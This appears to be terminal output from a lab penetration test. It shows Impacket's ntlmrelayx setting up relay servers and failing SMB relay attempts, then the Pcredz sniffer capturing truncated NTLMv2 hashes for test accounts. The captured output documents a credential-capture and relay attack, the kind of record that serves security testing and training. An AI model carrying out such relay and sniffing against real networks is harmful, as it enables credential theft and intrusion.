 [2023-05-12 08:57:14] [*] IMAPS Socks Plugin loaded..
[20/5353]
[2023-05-12 08:57:14] [*] HTTP Socks Plugin loaded..
[2023-05-12 08:57:14] [*] IMAP Socks Plugin loaded..
[2023-05-12 08:57:14] [*] Setting up SMB Server
[2023-05-12 08:57:14] [*] Setting up HTTP Server
[2023-05-12 08:57:14] [*] Setting up WCF Server
[2023-05-12 08:57:14] [*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver' (l
azy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
[2023-05-12 08:59:57] [*] SMBD-Thread-13: Connection from SA-WIN10-1/LOCALADM@10.250.2
.179 controlled, attacking target smb://10.250.2.179
[2023-05-12 08:59:57] [-] Authenticating against smb://10.250.2.179 as SA-WIN10-1/LOCA
LADM FAILED
[2023-05-12 08:59:57] [*] SMBD-Thread-14: Connection from SA-WIN10-1/LOCALADM@10.250.2
.179 controlled, attacking target smb://10.250.2.179
[2023-05-12 08:59:57] [-] Authenticating against smb://10.250.2.179 as SA-WIN10-1/LOCA
LADM FAILED
[2023-05-12 08:59:57] [*] SMBD-Thread-15: Connection from SA-WIN10-1/LOCALADM@10.250.$
(venv) vagrant@nondomain-ubuntu:~/PCredz$ sudo python3 ./Pcredz -i enp0s8 -t
[9/676]
Pcredz 2.0.2
Author: Laurent Gaffie
Please send bugs/comments/pcaps to: laurent.gaffie@gmail.com
This script will extract NTLM (HTTP,LDAP,SMB,MSSQL,RPC, etc), Kerberos,
FTP, HTTP Basic and credit card data from a given pcap file or from a live interface.
CC number scanning activated
Pcredz live capture started, using:enp0s8
Starting timestamp (1683881826.9595313) corresponds to 05/12/23 08:57:06
[1683881997.305883] protocol: tcp 10.250.2.179:62649 > 10.250.2.100:445
NTLMv2 complete hash is: LocalAdm::SA-WIN10-1:4141414141414141:0BE7C443E9A8106995BEE44
[1683881997.508667] protocol: tcp 10.250.2.179:62652 > 10.250.2.100:445
NTLMv2 complete hash is: Naa.Test2::SafeAlliance:4141414141414141:E9A11B1755A686AFEDE$